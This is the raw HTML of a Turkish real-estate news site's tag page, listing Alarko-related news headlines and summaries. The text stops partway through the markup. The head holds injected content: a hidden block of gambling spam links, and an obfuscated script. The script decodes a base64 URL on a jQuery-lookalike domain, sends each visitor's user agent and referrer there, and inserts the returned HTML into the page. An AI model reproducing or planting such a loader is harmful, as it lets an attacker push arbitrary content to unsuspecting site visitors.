

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/haber/alarko
body_size: 10975
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Alarko Güncel Haber Başlıkları - Emlakta Son Dakika</title><meta name="description" content="Alarko konulu güncel gelişmeler ve son dakika haberleri."><link rel="canonical" href="https://www.emlaktasondakika.com/haber/alarko" /><script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Alarko",
                "item": "https://www.emlaktasondakika.com/haber/alarko"
            }]
            }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/haber/alarko"><meta property="og:type" content="article"><meta property="og:title" content="Alarko"><meta property="og:description" content="alarko"><meta property="og:image" content="https://www.emlaktasondakika.com/upload/1"></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/24122025152956-1766579396_1.jpg" alt="Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/deprem-konutlari-455-bin-konut-tamam-temasiyla-teslim-ediliyor-197744.html" >Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/17122025121608-1765962968.jpg" alt="Artaş Holding, 3 yeni projesinde satışlara başladı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/artas-holding-3-yeni-projesinde-satislara-basladi-197724.html" >Artaş Holding, 3 yeni projesinde satışlara başladı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/konut-projeleri" >Konut Projeleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/16122025101246-1765869166.jpg" alt="Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/turkiye-genelinde-kasim-ayinda-141-bin-100-konut-satildi-197714.html" >Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start All Category News Area --><section class="all-category-news ptb-40 pt-0"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><i class="icofont-rounded-right"></i> Alarko</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="section-title"><h1>Alarko Etiketli Haberler (12 adet)</h1><p>Alarko ile etiketlenen 12 adet haber başlığı listeleniyor. Alarko konulu en son yayımlanan haber, 24.03.2021 tarihinde
                            “Alarko’dan yeni Aldens W serisi!” başlığıyla Sektörel Haberler kategorisinde yayımlandı.</p></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/ev-modasi/alarko-dan-yeni-aldens-w-serisi-168251.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2021/03/24/760x430/aldens-w-serisi-yogusmali-kazanlar_155613_734ea.jpg" alt="Alarko’dan yeni Aldens W serisi!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/ev-modasi">Ev Modası</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 24.03.2021 17:17</span><h3><a href="https://www.emlaktasondakika.com/ev-modasi/alarko-dan-yeni-aldens-w-serisi-168251.html">Alarko’dan yeni Aldens W serisi!</a></h3><p>Alarko; yaşam ömrü yüksek, ısıtmada yüksek verim sağlayabilecek Aldens W serisi yoğuşmalı kazanları ile ürün portföyünü genişletti. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/rusya-dan-akkuyu-ngs-ye-300-milyon-dolar-kredi-166004.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/12/19/760x430/akkuyu_153302_94eab.jpg" alt="Rusya&#039;dan Akkuyu NGS&#039;ye 300 milyon dolar kredi!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 19.12.2020 09:51</span><h3><a href="https://www.emlaktasondakika.com/guncel/rusya-dan-akkuyu-ngs-ye-300-milyon-dolar-kredi-166004.html">Rusya&#039;dan Akkuyu NGS&#039;ye 300 milyon dolar kredi!</a></h3><p>Akkuyu NGS'nin inşasına ilişkin hükümetler arası anlaşma Türkiye ile Rusya arasında 2010'da imzalanmıştı. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/ayasofya-camisi-nin-halilari-hazir-160942.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/07/20/760x430/ayasofya-camisi_149925_e989a.jpg" alt="Ayasofya Camisi&#039;nin halıları hazır!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 20.07.2020 13:53</span><h3><a href="https://www.emlaktasondakika.com/guncel/ayasofya-camisi-nin-halilari-hazir-160942.html">Ayasofya Camisi&#039;nin halıları hazır!</a></h3><p>Ayasofya Camisi için ilk namaza 5 gün kala, halıların nasıl olacağı belli oldu.  ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/erman-ilicak-basarisini-oligarklar-gibi-risk-almaya-borclu-52099.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/04/14/466x255/Erman_Ilicak_basarisini_oligarklar_gibi_risk_almaya_borclu_53248_1f14e.jpg" alt="Erman Ilıcak başarısını oligarklar gibi risk almaya borçlu!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sektorden-haberler">Sektörden Haberler</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 14.04.2013 13:47</span><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/erman-ilicak-basarisini-oligarklar-gibi-risk-almaya-borclu-52099.html">Erman Ilıcak başarısını oligarklar gibi risk almaya borçlu!</a></h3><p>Türkiye’de ve Rusya’da kısa sürede edindiği ticari gayrimenkuller ile dikkat çeken Rönesans Holding Yönetim Kurulu Başkanı Erman Ilıcak, başarısını Ru ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/ali-agaoglu-4-yilda-22-milyar-liralik-proje-uretecek-arsamiz-var-42100.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2012/12/24/466x255/5b6d5795-206e-462f-9f22-c3877857c600.jpg" alt="Ali Ağaoğlu: 4 yılda 22 milyar liralık proje üretecek arsamız var!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sektorden-haberler">Sektörden Haberler</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 24.12.2012 17:11</span><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/ali-agaoglu-4-yilda-22-milyar-liralik-proje-uretecek-arsamiz-var-42100.html">Ali Ağaoğlu: 4 yılda 22 milyar liralık proje üretecek arsamız var!</a></h3><p>Ağaoğlu Şirketler Grubu, 4 yıl daha arsa almasa 22 milyar liralık proje üretecek stoğu olduğunu açıkladı. Grup enerjide de büyüyecek ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sirket-haberleri/alarko-istanbul-daki-ucuncu-kopru-ihalesine-konsorsiyumla-girebilir-32221.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2012/09/07/466x255/dad92fa7-0ae8-486b-9452-c7394bcc5a71.jpg" alt="Alarko, İstanbul&#039;daki üçüncü köprü ihalesine konsorsiyumla girebilir!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sirket-haberleri">Şirket haberleri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 07.09.2012 08:34</span><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/alarko-istanbul-daki-ucuncu-kopru-ihalesine-konsorsiyumla-girebilir-32221.html">Alarko, İstanbul&#039;daki üçüncü köprü ihalesine konsorsiyumla girebilir!</a></h3><p>Alarko Şirketler Topluluğu Genel Koordinatörü Ayhan Yavrucu, İstanbul'da yapılacak üçüncü havalimanının ihalesi ile ilgilendiklerini, konsorsiyum ile  ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/yurtdisi/alsim-alarko-kazakistan-da-48-milyon-dolarlik-taahhut-verdi-32132.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2012/09/06/466x255/f94d0881-1cca-42a8-ba9a-75c8e2c9aa93.jpg" alt="Alsim Alarko Kazakistan’da 48 milyon dolarlık taahhüt verdi!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/yurtdisi">Yurtdışı</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 06.09.2012 10:29</span><h3><a href="https://www.emlaktasondakika.com/yurtdisi/alsim-alarko-kazakistan-da-48-milyon-dolarlik-taahhut-verdi-32132.html">Alsim Alarko Kazakistan’da 48 milyon dolarlık taahhüt verdi!</a></h3><p>Alarko Holding A.Ş.’nin bağlı ortaklıkları arasında yer alan Alsim Alarko Sanayi, Kazakistan’da oluşturduğu konsorsiyum ile Taldykol Gölü Rehabilitasy ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sirket-haberleri/alarko-gyo-riskin-erken-saptanmasi-icin-komite-kurdu-25972.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2012/07/03/466x255/df513198-b1d0-450c-b0c0-04007dae5043.jpg" alt="Alarko GYO, riskin erken saptanması için komite kurdu!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sirket-haberleri">Şirket haberleri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 03.07.2012 16:29</span><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/alarko-gyo-riskin-erken-saptanmasi-icin-komite-kurdu-25972.html">Alarko GYO, riskin erken saptanması için komite kurdu!</a></h3><p>Alarko Gayrimenkul Yatırım Ortaklığı A.Ş., riskin erken saptanması komitesinin üyelerini belirledi ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/tarihi-ofisler-buyuk-sirketlerin-basarisina-taniklik-ediyor-25163.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2012/06/25/466x255/b2c0dd55-e41e-4202-9952-3b29f4360828.jpg" alt="Tarihi ofisler büyük şirketlerin başarısına tanıklık ediyor!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sektorden-haberler">Sektörden Haberler</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 25.06.2012 14:59</span><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/tarihi-ofisler-buyuk-sirketlerin-basarisina-taniklik-ediyor-25163.html">Tarihi ofisler büyük şirketlerin başarısına tanıklık ediyor!</a></h3><p>Bugün birçok şirket için hayat plazalarda akarken, kimi şirket yönetimleri, bu akıllı binalara pek yüz vermiyor ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/yurtdisi/alarko-hindistan-in-metrosuna-talip-16556.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2011/12/29/466x255/9b0b3bef-bdab-431e-8831-f7f4fe1d049a.jpg" alt="Alarko, Hindistan&#039;ın metrosuna talip"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/yurtdisi">Yurtdışı</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 29.12.2011 09:02</span><h3><a href="https://www.emlaktasondakika.com/yurtdisi/alarko-hindistan-in-metrosuna-talip-16556.html">Alarko, Hindistan&#039;ın metrosuna talip</a></h3><p>Alsim Alarko, Hindistan'ın AhmedabadGandhinagar metro hattının altyapı inşaatı için açılan ihalede teklif veren şirketler arasında yer aldı. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/garanti-den-alarko-ya-120-milyon-lira-13076.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2011/09/23/466x255/1c2e50c4-28ba-4153-87fa-8b3140c2de9f.jpg" alt="Garanti&#039;den Alarko&#039;ya 120 milyon lira"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sektorden-haberler">Sektörden Haberler</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i 